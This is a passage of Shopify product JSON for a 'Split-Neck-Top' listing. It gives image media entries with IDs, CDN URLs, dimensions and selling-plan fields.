shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-7.jpg?v=1677060927","width":800},{"alt":null,"id":32092572385515,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-8.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-8.jpg?v=1677060927","width":800},{"alt":null,"id":32092572418283,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-9.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-9.jpg?v=1677060927","width":800},{"alt":null,"id":32092572451051,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-10.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-10.jpg?v=1677060927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}